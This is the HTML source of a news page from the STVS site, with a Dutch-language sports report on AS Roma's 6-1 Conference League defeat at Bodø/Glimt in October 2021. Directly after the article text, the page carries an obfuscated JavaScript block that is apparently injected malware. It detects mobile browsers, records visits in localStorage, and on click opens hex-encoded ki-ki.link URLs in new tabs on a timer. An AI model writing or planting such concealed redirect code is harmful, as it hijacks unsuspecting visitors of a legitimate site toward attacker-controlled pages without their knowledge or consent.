<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="STVS"/>
      <meta property="og:title" content="Historische blamage voor José Mourinho: AS Roma afgedroogd in Noorwegen."/>
      <meta property="og:url" content="https://stvs.sr/sport/2021/10/historische-blamage-voor-jose-mourinho-as-roma-afgedroogd-in-noorwegen/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Vrijdag 22 oktober 2021- AS Roma is in de derde speelronde van de Conference League keihard onderuit gegaan bij Bodø/Glimt. In het hoge noorden van Noorwegen werd het maar liefst 6-1 voor de thuisclub. De 400 meegereisde supporters uit Rome toonden na afloop hun frustratie richting José Mourinho en"/>
      <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2021/10/JOSE-MOURINHO.jpg"/>
      <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2021/10/JOSE-MOURINHO.jpg"/>
      <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2021/10/JOSE-MOURINHO.jpg"/>
      <meta property="article:published_time" content="2021-10-22T16:00:21-03:00"/>
      <meta property="article:modified_time" content="2021-10-22T16:17:51-03:00" />
      <meta property="og:updated_time" content="2021-10-22T16:17:51-03:00" />
      <meta property="article:section" content="Sport"/>
      <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Historische blamage voor José Mourinho: AS Roma afgedroogd in Noorwegen."/>
      <meta name="twitter:url" content="https://stvs.sr/sport/2021/10/historische-blamage-voor-jose-mourinho-as-roma-afgedroogd-in-noorwegen/"/>
      <meta name="twitter:description" content="Vrijdag 22 oktober 2021- AS Roma is in de derde speelronde van de Conference League keihard onderuit gegaan bij Bodø/Glimt. In het hoge noorden van Noorwegen werd het maar liefst 6-1 voor de thuisclub. De 400 meegereisde supporters uit Rome toonden na afloop hun frustratie richting José Mourinho en"/>
      <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2021/10/JOSE-MOURINHO.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-45851 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="53243631203a273613202725207d2021">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Historische blamage voor José Mourinho: AS Roma afgedroogd in Noorwegen.</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Historische blamage voor José...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2021/10/JOSE-MOURINHO-1218x570.jpg" alt="Historische blamage voor José Mourinho: AS Roma afgedroogd in Noorwegen.">
                    <p class="bmeta"><i class="twi-clock1"></i>22 October 2021</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/sport/">Sport</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><a href="https://stvs.sr/historische-blamage-voor-jose-mourinho-as-roma-afgedroogd-in-noorwegen/jose-mourinho/" rel="attachment wp-att-45852"><img fetchpriority="high" decoding="async" class="size-medium wp-image-45852 alignright" src="https://stvs.sr/wp-content/uploads/2021/10/JOSE-MOURINHO-300x169.jpg" alt="" width="300" height="169" srcset="https://stvs.sr/wp-content/uploads/2021/10/JOSE-MOURINHO-300x169.jpg 300w, https://stvs.sr/wp-content/uploads/2021/10/JOSE-MOURINHO-768x432.jpg 768w, https://stvs.sr/wp-content/uploads/2021/10/JOSE-MOURINHO.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a>Vrijdag 22 oktober 2021-</strong> AS Roma is in de derde speelronde van de Conference League keihard onderuit gegaan bij Bodø/Glimt. In het hoge noorden van Noorwegen werd het maar liefst 6-1 voor de thuisclub. De 400 meegereisde supporters uit Rome toonden na afloop hun frustratie richting José Mourinho en de spelers. Roma had de eerste twee duels in de groep gewonnen en trainer José Mourinho experimenteerde flink met zijn opstelling. Dat werd dus bepaald geen succes. De thuisclub stond al na twintig minuten met 2-0 voor. Carles Perez leek de spanning voor rust nog terug te brengen, maar na de pauze was er geen houden meer aan voor de Italianen, waar Rick Karsdorp niet van de partij was.</p>
<p>De Noren scoorden nog vier keer en zetten zo een 6-1 eindstand op de borden. Spits Erik Botheim was met drie treffers de grote man. Voor Mourinho is de nederlaag historisch te noemen. De Portugees, die in het verleden met zijn teams nog weleens ‘de bus parkeerde’ om zo de nul te houden, kreeg voor het eerst in zijn trainersloopbaan (sinds 2002/2003) zes doelpunten tegen. ,,Hun eerste team is duidelijk veel sterker dan ons tweede team, dus ik heb een grote inschattingsfout gemaakt&#8221;, stak Mourinho na afloop de hand in eigen boezem. Woensdag was Mourinho nog in een uitstekende bui toen hij in de sneeuw het stadion van de thuisclub bezocht. Toen hem gevraagd werd wat hij van het weer vond, deed hij lachend de rits van zijn jasje open om aan te tonen dat het hem niks deed.</p>
<p>Bodø/Glimt gaat nu met zeven punten aan de leiding in Groep C van de Conference League. Roma is de nummer twee.</p>
<p><em>-AD/NL-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
